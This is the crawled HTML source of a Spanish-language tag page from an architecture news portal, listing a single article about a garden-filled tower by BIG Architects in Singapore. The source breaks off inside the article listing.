

--- FILE ---
content_type: text/html
request_url: https://www.arq.com.mx/tag/Torre+Singapur
body_size: 10579
content:

<!DOCTYPE html>
<html>
<head>
<title>
 Toda nuestra informaci&oacute;n sobre Torre Singapur en Buscador de Arquitectura</title>
<meta name="description"
 content="Si buscas informaci&oacute;n sobre Torre Singapur, aqu&iacute; encontrar&aacute;s 1 art&iacute;culos &uacute;nicos e informativos.">
<meta name="keywords" content="Torre Singapur, art&iacute;culos, noticias, fotograf&iacute;as, planos">
<LINK REL="SHORTCUT ICON" HREF="//images.arq.com.mx/favicon.ico">
<!-- Inicia Porto --> <!-- Mobile Metas -->
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<!-- Web Fonts  -->
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800%7CShadows+Into+Light" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css">
<!-- Vendor CSS -->
<link rel="stylesheet" href="//images.arq.com.mx/porto/vendor/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" href="//images.arq.com.mx/porto/vendor/simple-line-icons/css/simple-line-icons.min.css">
<link rel="stylesheet" href="//images.arq.com.mx/porto/vendor/owl.carousel/assets/owl.carousel.min.css">
<link rel="stylesheet" href="//images.arq.com.mx/porto/vendor/owl.carousel/assets/owl.theme.default.min.css">
<link rel="stylesheet" href="//images.arq.com.mx/porto/vendor/magnific-popup/magnific-popup.min.css">
<!-- Theme CSS -->
<link rel="stylesheet" href="//images.arq.com.mx/porto/css/theme.css">
<link rel="stylesheet" href="//images.arq.com.mx/porto/css/theme-elements.css">
<link rel="stylesheet" href="//images.arq.com.mx/porto/css/theme-blog.css">
<link rel="stylesheet" href="//images.arq.com.mx/porto/css/theme-shop.css">
<link rel="stylesheet" href="//images.arq.com.mx/porto/css/theme-animate.css">
<!-- Current Page CSS -->
<link rel="stylesheet" href="//images.arq.com.mx/porto/vendor/rs-plugin/css/settings.css" media="screen">
<link rel="stylesheet" href="//images.arq.com.mx/porto/vendor/rs-plugin/css/layers.css" media="screen">
<link rel="stylesheet" href="//images.arq.com.mx/porto/vendor/rs-plugin/css/navigation.css" media="screen">
<link rel="stylesheet" href="//images.arq.com.mx/porto/vendor/circle-flip-slideshow/css/component.css" media="screen">
<!-- Skin CSS -->
<link rel="stylesheet" href="//images.arq.com.mx/porto/css/skins/default.css">
<!-- Theme Custom CSS -->
<link rel="stylesheet" href="//images.arq.com.mx/porto/css/custom.css">
<!-- Head Libs -->
<script async src="//images.arq.com.mx/porto/vendor/modernizr/modernizr.min.js"></script>
<!-- Termina Porto -->
<meta property="fb:admins" content="698040188" />
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<link href="//images.arq.com.mx/arq.css" type=text/css rel=StyleSheet>
<script language="Javascript" src="//images.arq.com.mx/Boletin.js"></script>
<!--<script> -->
<!--
function CookieDef(expires,path,domain,secure)
{
 this.secure = secure;
 this.path = path;
 this.domain = domain;
 this.getValue = getCookie;
 this.setValue = setCookie;
 this.expire = deleteCookie;
 if (expires == 0) {
 this.expires = "";
 } else {
 var today_date = new Date();
 var expire_seconds = today_date.getTime() + (expires * 24 * 60 * 60  * 1000);
 today_date.setTime(expire_seconds);
 this.expires = today_date.toGMTString();
 }
}
function getCV(offset) {
 var endstr = document.cookie.indexOf(";", offset);
 if (endstr == -1) endstr = document.cookie.length;
 return unescape(document.cookie.substring(offset, endstr));
}
function getCookie(name) {
 var arg = name + "=";
 var alen = arg.length;
 var clen = document.cookie.length;
 var i = 0;
 while (i <clen) {
 var j = i + alen;
 if (document.cookie.substring(i, j) == arg)
 return getCV(j);
 i = document.cookie.indexOf(" ", i) + 1;
 if (i == 0) break;
 }
 return "";
}
function setCookie(name,value)
{
 document.cookie = name + "=" + escape(value) +
 ((this.expires == "") ? "" : ("; expires=" + this.expires)) +
 ((this.path == "") ? "" : ("; path=" + this.path)) +
 ((this.domain == "") ? "" : ("; domain=" + this.domain)) +
 ((this.secure == true) ? "; secure" : "");
}
function deleteCookie(name) {
 document.cookie = name + "=" + "" + "; expires=Thu,01-Jan-70 00:00:01 GMT";
}
//-->
<!--</script> -->
<script type="text/javascript">
 var _gaq = _gaq || [];
 _gaq.push(['_setAccount', 'UA-161799-7']);
 _gaq.push(['_setDomainName', 'arq.com.mx']);
 _gaq.push(['_trackPageview']);
 (function() {
 var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
 ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
 var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
 })();
</script>
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"2iKrh1aMQV00UN", domain:"arq.com.mx",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=2iKrh1aMQV00UN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
<link rel="Stylesheet" type="text/css" href="//images.arq.com.mx/blue/stickyheader.css" />
<!--[if IE 6]>
<link rel="stylesheet" href="//images.arq.com.mx/blue/ie/ie6.css" type="text/css" media="screen" />
<![endif]-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script async type="text/javascript" src="//images.arq.com.mx/blue/scripts/jquery.stickyheader.js"></script>
<script type="text/javascript">
 $(document).ready(function(){
 $('#header').stickyheader();
 });
</script>
<script type="text/javascript">
var rootdomain="//"+window.location.hostname
function ajaxinclude(url) {
var page_request = false
if (window.XMLHttpRequest) // if Mozilla, Safari etc
page_request = new XMLHttpRequest()
else if (window.ActiveXObject){ // if IE
try {
page_request = new ActiveXObject("Msxml2.XMLHTTP")
}
catch (e){
try{
page_request = new ActiveXObject("Microsoft.XMLHTTP")
}
catch (e){}
}
}
else
return false
page_request.open('GET', url, false) //get page synchronously
page_request.send(null)
writecontent(page_request)
}
function writecontent(page_request){
if (window.location.href.indexOf("http")==-1 || page_request.status==200)
document.write(page_request.responseText)
}
</script>
<script>(function() {
 var _fbq = window._fbq || (window._fbq = []);
 if (!_fbq.loaded) {
 var fbds = document.createElement('script');
 fbds.async = true;
 fbds.src = '//connect.facebook.net/en_US/fbds.js';
 var s = document.getElementsByTagName('script')[0];
 s.parentNode.insertBefore(fbds, s);
 _fbq.loaded = true;
 }
 _fbq.push(['addPixelId', '651306481630184']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651306481630184&amp;ev=PixelInitialized" /></noscript>
<!-- Inicia SDK para FAcebook-->
<div id="fb-root"></div>
<script>(function(d, s, id) {
 var js, fjs = d.getElementsByTagName(s)[0];
 if (d.getElementById(id)) return;
 js = d.createElement(s); js.id = id;
 js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.6&appId=260986644023908";
 fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- TerminaSDK para FAcebook-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
 (adsbygoogle = window.adsbygoogle || []).push({
 google_ad_client: "ca-pub-8520767679968430",
 enable_page_level_ads: true
 });
</script>
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') +
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>
<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/1006211/BAN-Noticias-Contenido-Inferior-728x90', [728, 90], 'div-gpt-ad-1381609166536-0').addService(googletag.pubads());
googletag.defineSlot('/1006211/BAN-Contenido-Banner-Superior', [468, 60], 'div-gpt-ad-1381611255053-0').addService(googletag.pubads());
googletag.defineSlot('/1006211/BAN-Noticias', [300, 250], 'div-gpt-ad-1489781951419-0').addService(googletag.pubads());
 googletag.defineSlot('/1006211/BAN-Noticias/BAN-Noticias-SkyMedioDerecho', [300, 600], 'div-gpt-ad-1489783730081-0').addService(googletag.pubads());
	googletag.defineSlot('/1006211/BAN-Noticias-Contenido-Lateral-Izquierdo-160x600', [160, 600], 'div-gpt-ad-1381609728991-0').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.pubads().collapseEmptyDivs();
googletag.enableServices();
});
</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
 (adsbygoogle = window.adsbygoogle || []).push({
 google_ad_client: "ca-pub-8520767679968430",
 enable_page_level_ads: true
 });
</script>
<style type="text/css">
<!--
 .botones {
 background-color: #FFFFFF;
 border: thin outset;
 }
 -->
</style>
</head>
<body bgcolor="white" leftmargin="0" topmargin="10" marginheight="10" marginwidth="0" rightmargin="0">
<basefont face="Arial" color="black" size="2"><!--<link rel="Stylesheet" type="text/css" href="//images.arq.com.mx/blue/stickyheader.css" />-->
<!--[if IE]>
<link rel="stylesheet" href="//images.arq.com.mx/ie/ie6.css" type="text/css" media="screen" />
<![endif]-->
<div id="header"> <!-- BEGIN STICKY HEADER CONTAINER -->
<ul id="menu"> <!-- BEGIN MENU -->
<li><a href="//www.arq.com.mx"><img class="logo" src="//images.arq.com.mx/blue/images/Home-32.png" alt="home" /></a> <!-- WEBSITE LOGO -->
</li>
<li class="search">
<form action="//www.arq.com.mx/busqueda.html"> <!-- SEARCH FORM --><input type="hidden" name="cx" value="003083544799881415645:ywoxbvwzama" />
<input type="hidden" name="cof" value="FORID:10" />
<input type="hidden" name="ie" value="ISO-8859-1" />
<input type="text" id="text_search" name="q"/>
<input id="submit_search" type="submit" value=" " />
</form>
</li>
<li><a class="drop" href="//documentos.arq.com.mx">Documentos</a> <!-- 2 COLUMS MENU -->
<div class="column6container dropcontent">
<div class="column2">
<ul class="bluebox">
<li><a href="//documentos.arq.com.mx/Planos_y_Modelos/">Planos</a></li>
<li><a href="//documentos.arq.com.mx/Textos_y_Trabajos/">Textos</a></li>
<li><a href="//documentos.arq.com.mx/Multimedia/">Multimedia</a></li>
<li><a href="//documentos.arq.com.mx/Proyectos_Importantes/">Proyectos Imp</a></li>
<li><a href="//documentos.arq.com.mx/Leyes_y_Reglamentos/">Reglamentos</a></li>
<li><a href="//documentos.arq.com.mx/Bloques_y_Detalles/">Bloqes y Detalles</a></li>
</ul>
</div>
<div class="column2">
<ul class="bluebox">
<li><a href="//documentos.arq.com.mx/Otros/">Otros</a></li>
<li><a href="//documentos.arq.com.mx/Tablas_y_Formularios/">Tablas</a></li>
<li><a href="//documentos.arq.com.mx/Software_y_Aplicaciones/">Software</a></li>
<li><a href="//documentos.arq.com.mx/Diccionario_Arquitectura/">Diccionario</a></li>
<li><a href="//documentos.arq.com.mx/editores.html">Selecci&oacute;n</a></li>
<li><a href="//documentos.arq.com.mx/Lo_Nuevo/">Lo Nuevo</a></li>
</ul>
</div>
<div class="column2">
<ul class="bluebox">
<li><a href="//documentos.arq.com.mx/Lo_Popular/">Lo Popular</a></li>
<li><a href="//documentos.arq.com.mx/Top10/">Top 10</a></li>
<li><a href="//documentos.arq.com.mx/cgi-bin/add.cgi?">Agregar</a></li>
<li><a href="//documentos.arq.com.mx/cgi-bin/modify.cgi">Modificar</a></li>
<li><a href="//documentos.arq.com.mx/cgi-bin/jump.cgi?Detailed=random">Sorprendanme...</a></li>
</ul>
</div>
</div>
</li>
<li><a class="drop" href="https://noticias.arq.com.mx">Noticias</a> <!-- 2 COLUMS MENU -->
<div class="column6container dropcontent">
<div class="column2">
<ul class="bluebox">
<li><a href="https://noticias.arq.com.mx/">Portada</a></li>
<li><a href="https://noticias.arq.com.mx/Arquitectura">Arquitectura</a></li>
<li><a href="https://noticias.arq.com.mx/Humor_y_Entretenimiento/">Humor y entr.</a></li>
<li><a href="https://noticias.arq.com.mx/Diseno_Interiores/">Interiores</a></li>
<li><a href="https://noticias.arq.com.mx/CAD_y_3D/">CAD y 3D</a></li>
<li><a href="https://noticias.arq.com.mx/Construccion/">Construcci&oacute;n</a></li>
<li><a href="https://noticias.arq.com.mx/Sustentabilidad_Ecologia_y_Bioclimatica/">Sustentabilidad</a></li>
<li><a href="https://noticias.arq.com.mx/Urbanismo/">Urbanismo</a></li>
<li><a href="https://noticias.arq.com.mx/Diseno_y_Dibujo/">Dise&ntilde;o y Dibujo</a></li>
<li><a href="https://noticias.arq.com.mx/Domotica/">Dom&oacute;tica</a></li>
</ul>
</div>
<div class="column2">
<ul class="bluebox">
<li><a href="https://noticias.arq.com.mx/Restauracion_y_Remodelacion/">Restaura&oacute;n</a></li>
<li><a href="https://noticias.arq.com.mx/Libros_Recomendados/">Libros</a></li>
<li><a href="https://noticias.arq.com.mx/Materiales_de_Construccion/">Materiales</a></li>
<li><a href="https://noticias.arq.com.mx/Inmuebles/">Inmuebles</a></li>
<li><a href="https://noticias.arq.com.mx/Precios_Unitarios/">Precios Unitarios</a></li>
<li><a href="https://noticias.arq.com.mx/Concursos_y_cursos/">Concursos</a></li>
<li><a href="https://noticias.arq.com.mx/Archivo_historico/">Archivo</a></li>
<li><a href="https://noticias.arq.com.mx/Efemerides/">Efemerides</a></li>
<li><a href="https://noticias.arq.com.mx/Arte/">Arte</a></li>
<li><a href="https://noticias.arq.com.mx/Proyectos_y_Obras_Destacadas/">Obras destacadas</a></li>
</ul>
</div>
<div class="column2">
<ul class="bluebox">
<li><a href="https://noticias.arq.com.mx/General/">General</a></li>
<li><a href="https://noticias.arq.com.mx/Premios/">Premios</a></li>
<li><a href="https://noticias.arq.com.mx/Eventos_y_exposiciones/">Eventos</a></li>
<li><a href="https://noticias.arq.com.mx/Proyectos_Estudiantiles/">Estudiantes</a></li>
<li><a href="https://noticias.arq.com.mx/Instalaciones/">Instalaciones</a></li>
<li><a href="https://noticias.arq.com.mx/Lo_Nuevo/">Lo Nuevo</a></li>
<li><a href="https://noticias.arq.com.mx/Lo_Recomendado/">Lo Recomendado</a></li>
<li><a href="https://noticias.arq.com.mx/Top10/">Top 10</a></li>
<li><a href="https://noticias.arq.com.mx/cgi-bin/add.cgi">Publicar Noticia </a></li>
<li><a href="https://noticias.arq.com.mx/cgi-bin/jump.cgi?Detailed=random">Sorprendanme... </a></li>
</ul>
</div>
</div>
</li>
<li><a class="drop" href="//cursos.arq.com.mx">Cursos</a> <!-- DROP DOWN MENU -->
<ul class="dropdown">
<li><a href="//cursos.arq.com.mx/AutoCAD/">Curso de AutoCAD</a></li>
<li><a href="//cursos.arq.com.mx/Revit/">Curso de Revit</a></li>
<li><a href="//cursos.arq.com.mx/3D_Studio/">Curso de 3D Studio</a></li>
<li><a href="//cursos.arq.com.mx/CivilCAD/">Curso de CivilCAD</a></li>
<li><a href="//cursos.arq.com.mx/NeoData/">Curso de Neodata</a></li>
<li><a href="//cursos.arq.com.mx/Dise_o/">Curso de Interiores</a></li>
<li><a href="//cursos.arq.com.mx/Croquis_a_mano_alzada/index.html">Curso de Croquis</a></li>
<li><a class="parent" href="//cursos.arq.com.mx">M&aacute;s...</a>
</ul>
</li>
<li><a class="drop" href="#">M&aacute;s..</a> <!-- DROP DOWN MENU -->
<ul class="dropdown">
<li><a href="//foro.arq.com.mx">Foro de ayuda</a></li>
<li><a href="//enlaces.arq.com.mx">Directorio de p&aacute;ginas</a></li>
<li><a href="//servicios.arq.com.mx/Hospedaje_de_Paginas/">Hospedaje de p&aacute;ginas</a></li>
<li><a href="//servicios.arq.com.mx/Registro_de_Dominios/">Registro de dominios</a></li>
<li><a target="_blank" href="https://itunes.apple.com/us/app/arquitectura/id478497513?mt=8">App de arquitectura</a></li><li><a target="_blank" href="//noticias.arq.com.mx/cgi-bin/add.cgi?">Publica tu proyecto gratis</a></li><li><a target="_blank" href="//servicios.arq.com.mx/Publicidad/">Publicidad</a></li>
</ul>
</li>
<li><a class="drop" href="#">Nosotros</a> <!-- MEGA MENU -->
<div class="column12container fullwidthdropcontent">
<div class="column3">
<h2>Sobre Nosotros</h2> <!-- ABOUT -->
<p>
 Ayudando a arquitectos y estudiantes a encontrar informaci&oacute;n desde 1998
</p>
<p>
 El Buscador de Arquitectura se dedica a investigar, recopilar y clasificar la informaci&oacute;n sobre Arquitectura y Construcci&oacute;n disponible en Internet, creando una enorme colecci&oacute;n de informaci&oacute;n. Los arquitectos, estudiantes y personas interesadas en el tema, puedan encontrar f&aacute;cilmente la informaci&oacute;n que necesitan para su desarrollo personal, profesional o entretenimiento.
</p>
<a href="//www.arq.com.mx/contactar.html">M&aacute;s...</a>
</p>
</div>
<div class="column4">
<h2>Cont&aacute;ctarnos</h2>
<P><STRONG>Buscador de Arquitectura , S.A. de C.V.</STRONG><BR>
 Detroit #9 Despacho 704<br>
 Col. Nochebuena<br>
 M&aacute;xico DF. CP 03720<br>
 MEXICO<br>
</P>
<P><strong>Horario</strong>: Lunes a Viernes 9:30 hrs a 17:00 hrs </P>
</BLOCKQUOTE>
<a href="//soporte.arq.com.mx/index.php?_m=tickets&_a=submit">Formulario de contacto aqu&iacute;...</a>
</div>
<div class="column1">
<ul class="simple"> <!-- SIMPLE LINKS -->
<li><a href="//soporte.arq.com.mx/index.php?_m=troubleshooter&_a=view">Atenci&oacute;n a Clientes</a></li>
<li><a href="//www.arq.com.mx/privacidad.html">Privacidad</a></li>
<li><a href="//www.arq.com.mx/legal.html">Aviso Legal</a></li>
<li><a href="//servicios.arq.com.mx/Publicidad/">Publicidad</a></li>
</ul>
</div>
</div>
</li>
<li class="right"><a class="drop" href="#">Usuarios</a> <!-- SIGN IN MENU ALIGNED RIGHT -->
<ul class="dropdown">
<li><a href="//comunidad.arq.com.mx/cgi-bin/community.cgi?do=user_signup">Registro</a></li>
<li><a href="//comunidad.arq.com.mx/cgi-bin/community.cgi?do=user_profile">Perfil</a></li>
<li><a href="//comunidad.arq.com.mx/cgi-bin/community.cgi">Acceder</a></li>
<li><a href="//comunidad.arq.com.mx/cgi-bin/community.cgi?do=user_logout">Salir</a></li>
<li><a href="//comunidad.arq.com.mx/cgi-bin/community.cgi?do=user_lostpw">Enviar contrase&amp;ntilde;a</a></li>
</ul>
</li>
<li class="right separator"></li> <!-- SEPARATOR -->
<!-- SOCIAL ICONS -->
<!-- The span is the text appearing on hover, use the tooltip class in the link -->
<li class="right icon"><a class="tooltip" href="//www.arq.com.mx/poperror.php"><img src="//images.arq.com.mx/blue/images/email.png" /><span>Bolet&iacute;n de Arquitectura</span></a></li>
<li class="right icon"><a target="_blank" class="tooltip" href="//feeds.feedburner.com/ArquitecturaNoticias"><img src="//images.arq.com.mx/blue/images/rss.png" /><span>RSS</span></a></li>
<li class="right icon"><a target="_blank" class="tooltip" href="https://twitter.com/arqcommx"><img src="//images.arq.com.mx/blue/images/twitter.png" /><span>Twitter</span></a></li>
<li class="right icon"><a target="_blank" class="tooltip" href="https://www.facebook.com/arqmx"><img src="//images.arq.com.mx/blue/images/facebook.png" /><span>Facebook</span></a></li>
</ul> <!-- END MENU -->
</div>
<table class="page-header" width="100%"cellpadding="0" cellspacing="0" border="0">
<tr>
<td width=""><img src="//images2.arq.com.mx/co-casher-27_r3_c1.jpg" alt="Arquitectura"></td>
<td width="100%" background="//images.arq.com.mx/6767b.gif">&nbsp;</td>
</tr>
</table>
<div class="container">
<div class="row">
<div class="col-md-2 hidden-xs hidden-s">
<div class="panel-group panel-group-primary" id="accordion3Primary">
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title">
<a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion3Primary" href="#collapse3PrimaryOne" aria-expanded="true">
 Categor&iacute;as
</a>
</h4>
</div>
<div id="collapse3PrimaryOne" class="accordion-body collapse in" aria-expanded="true">
<div class="panel-body"> - <a href="https://noticias.arq.com.mx"><strong>Noticias de Arquitectura </strong></a><br>
 - <a href="https://noticias.arq.com.mx/cgi-bin/search.cgi"><strong>B&uacute;squeda</strong></a><br>
 - <a href="https://noticias.arq.com.mx/Sustentabilidad_Ecologia_y_Bioclimatica">Sustentabilidad, Ecolog&iacute;­a y Bioclim&aacute;tica</a><br>- <a href="https://noticias.arq.com.mx/Domotica">Dom&oacute;tica</a><br>- <a href="https://noticias.arq.com.mx/Diseno_Interiores">Dise&ntilde;o de Interiores</a><br>- <a href="https://noticias.arq.com.mx/Inmuebles">Inmuebles</a><br>- <a href="https://noticias.arq.com.mx/General">General</a><br>- <a href="https://noticias.arq.com.mx/Por_Temas">Por Temas</a><br>- <a href="https://noticias.arq.com.mx/Arte">Arte</a><br>- <a href="https://noticias.arq.com.mx/Arquitectura">Arquitectura</a><br>- <a href="https://noticias.arq.com.mx/Urbanismo">Urbanismo</a><br>- <a href="https://noticias.arq.com.mx/Construccion">Construcci&oacute;n</a><br>- <a href="https://noticias.arq.com.mx/Diseno_y_Dibujo">Dise&ntilde;o y Dibujo</a><br>- <a href="https://noticias.arq.com.mx/Restauracion_y_Remodelacion">Restauraci&oacute;n y Remodelaci&oacute;n</a><br>- <a href="https://noticias.arq.com.mx/CAD_y_3D">CAD y 3D</a><br>- <a href="https://noticias.arq.com.mx/Eventos_y_exposiciones">Eventos y exposiciones</a><br>- <a href="https://noticias.arq.com.mx/Archivo_historico">Archivo hist&oacute;rico</a><br>- <a href="https://noticias.arq.com.mx/Concursos_y_cursos">Concursos y cursos</a><br>- <a href="https://noticias.arq.com.mx/Bibliografias">Bibliografias</a><br>- <a href="https://noticias.arq.com.mx/Entrevistas">Entrevistas</a><br>- <a href="https://noticias.arq.com.mx/Breves">Breves</a><br>- <a href="https://noticias.arq.com.mx/Libros_Recomendados">Libros Recomendados</a><br>- <a href="https://noticias.arq.com.mx/Proyectos_Estudiantiles">Proyectos Estudiantiles</a><br>- <a href="https://noticias.arq.com.mx/Exposicion_Universal_de_Shanghai">Exposici&oacute;n Universal de Shanghai</a><br>- <a href="https://noticias.arq.com.mx/Premios">Premios</a><br>- <a href="https://noticias.arq.com.mx/Los_Estadios_del_Mundial_de_Futbol_Sudafrica_2010">Los Estadios del Mundial de F&uacute;tbol Sud&aacute;frica 2010</a><br>- <a href="https://noticias.arq.com.mx/Humor_y_Entretenimiento">Humor y Entretenimiento</a><br>- <a href="https://noticias.arq.com.mx/Biografias">Biograf&iacute;as</a><br>- <a href="https://noticias.arq.com.mx/Efemerides">Efem&eacute;rides</a><br>- <a href="https://noticias.arq.com.mx/Articulos_especiales">Art&iacute;culos especiales</a><br>- <a href="https://noticias.arq.com.mx/Proyectos_y_Obras_Destacadas">Proyectos y Obras Destacadas</a><br>- <a href="https://noticias.arq.com.mx/Tecnolog_a">Tecnolog&iacute;a</a><br>- <a href="https://noticias.arq.com.mx/Materiales_de_Construccion">Materiales de Construccion</a><br>- <a href="https://noticias.arq.com.mx/Precios_Unitarios">Precios Unitarios</a><br>- <a href="https://noticias.arq.com.mx/Instalaciones">Instalaciones</a><br>
 - <a href="https://noticias.arq.com.mx/Lo_Nuevo/"><strong>Lo Nuevo</strong> </a> <br>
 - <a href="https://noticias.arq.com.mx/Lo_Recomendado/"><strong>Lo Recomendado </strong></a> <br>
 - <a href="https://noticias.arq.com.mx/Top10/"><strong>Top 10</strong></a><br>
 - <a href="https://noticias.arq.com.mx/cgi-bin/add.cgi?"><strong>Agregar
 Noticia o Nota De Prensa
</strong></a> <br>
 - <a href="https://noticias.arq.com.mx/cgi-bin/modify.cgi?"><strong>Modificar
 Artï¿½culo
</strong></a><br>
 - <a href="https://noticias.arq.com.mx/cgi-bin/jump.cgi?Detailed=random"><strong>
 Artï¿½culo
 Aleatorio</strong></a> </div>
</div>
</div>
</div>
<div class="panel-group panel-group-primary" id="accordionBusqueda">
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title">
<a class="accordion-toggle" data-toggle="collapse" data-parent="#accordionBusqueda" href="#collapse3PrimaryOne" aria-expanded="true">
 B&uacute;squeda
</a>
</h4>
</div>
<div id="collapse3PrimaryOne" class="accordion-body collapse in" aria-expanded="true">
<div class="panel-body">
<p>Lo m&aacute;s buscado durante la &uacute;ltima semana:</p>
<p><div style="PADDING-RIGHT: 10px; PADDING-LEFT: 15px"><script type="text/javascript">
ajaxinclude("/buscado.html")
</script></div>
</div>
</div>
</div>
</div>
<a href=""><img  class="img-responsive mb-lg"  src="//images.arq.com.mx/special.gif" border="0">
</a>
<a href=""><img class="img-responsive mb-lg" src="//images.arq.com.mx/city.gif" border="0"></a>
<table border="0"
 cellspacing="0" cellpadding="0">
<tr>
<td align="right" valign="top">
<!-- BAN-Noticias-Contenido-Lateral-Izquierdo-160x600 -->
<div id='div-gpt-ad-1381609728991-0' style='width:160px; height:600px;'>
<script type='text/javascript'>
 googletag.cmd.push(function () {
 googletag.display('div-gpt-ad-1381609728991-0');
 });
</script>
</td>
<td>&nbsp;</td>
</tr>
</table>
</div>
<div class="col-md-7">
<div class="alert alert-primary text-cente">
 Noticias de Arquitectura
 : Torre Singapur
</div><div class="alert alert-info fade in nomargin text-center">
<h1 class="title">
 Torre Singapur</h1>
 Resultados de la b&uacute;squeda .
</div>
<div class="blog-posts">
<table border=0 width="100%" cellpadding=3 cellspacing=0>
<tr>
<td colspan=2>
<font face="Arial,Helvetica" size=2 color="black">
<!-- <iframe src="//www.arq.com.mx/buscador.php?term=&seccion=enlaces" frameborder="0" height="170" width="100%"></iframe> -->
<span class="margin">
<style type="text/css">
<!--
 .dashedpullout1 {
 background-color: #F9F9F9;
 border: 3px dashed #ff0000;
 }
 -->
</style>
</span>
</p>
</td>
</tr>
<!-- Links in this category. -->
<td colspan="2"><font face=Arial,Helvetica size=2 color="#ffffff"><b>
 NOTICIAS:
</b></font>
</td>
</tr>
<tr>
<td colspan=2 align="left" valign="top">
<article class="post post-medium">
<div class="row">
<div class="col-md-5">
<div class="post-image">
<a href="http://noticias.arq.com.mx/Detalles/22851.html"><img  class="img-responsive img-rounded mb-lg"  src="//images3.arq.com.mx/eyecatcher/590590/22851.jpg" alt="Torre-oasis en el centro de Singapur, obra de BIG Architects"></a>
</div>
</div>
<div class="col-md-7">
<div class="post-content">
<h2><a href="http://noticias.arq.com.mx/Detalles/22851.html">Torre-oasis en el centro de Singapur, obra de BIG Architects</a></h2>
<p>Esta torre en construcci&oacute;n es uno de los nuevos proyectos de BIG: conjunta un edificio tecnol&oacute;gicamente avanzado con jardines exuberantes.
</p>
</div>
</div>
</div>
<div class="row">
<div class="col-md-12">
<div class="post-meta">
